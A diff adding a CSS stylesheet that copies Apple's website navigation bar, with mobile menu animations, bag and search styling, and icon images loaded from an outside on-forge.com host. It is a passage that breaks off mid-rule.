+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: ;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    /*! clip: rect(1px 1px 1px 1px); */
+    /*! clip: rect(1px, 1px, 1px, 1px); */
+    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
+    /*! clip-path: inset(0 0 99.9% 99.9%); */
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 0%;
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 100%;
+    background-image: url(../images/applelogo.png);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 100%;
+        background-repeat: no-repeat;
+    background-image: url(../images/applelogo.png);
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_2.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_3.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.85714em;
+    max-width: 68px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-watch {
+        background-size: 50px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/watch/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-tv {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_7.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.28571em;
+    max-width: 30.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-tv {
+        background-size: 23px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/tv/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-music {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_4.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2.64286em;
+    max-width: 62.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-music {
+        background-size: 46px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/music/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-support {
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_5.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.71429em;
+    max-width: 88.4px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-support {
+        background-size: 64px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/support/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-search {
+    background-size: 16px 44px;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
+    width: 16px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-search {
+        background-size: 19px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-bag {
+    background-size: 14px 45px;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_9.html);
+    width: 14px
+}
+
+#ac-globalnav .ac-gn-menuicon {
+    left: 0;
+    display: none;
+    position: absolute;
+    z-index: 2;
+    top: 0;
+    width: 48px;
+    border-bottom: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        background-size: 17px 48px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/bag/image_small.svg)
+    }
+    #ac-globalnav .ac-gn-menuicon {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label {
+    display: block;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    width: 48px;
+    height: 48px;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
+    -webkit-transform: rotate(90deg);
+    -ms-transform: rotate(90deg);
+    transform: rotate(90deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread {
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 48px;
+    height: 48px;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0);
+    z-index: 4
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(0);
+    -ms-transform: rotate(0);
+    transform: rotate(0)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
+    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
+    -webkit-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust {
+    display: block;
+    width: 17px;
+    height: 1px;
+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
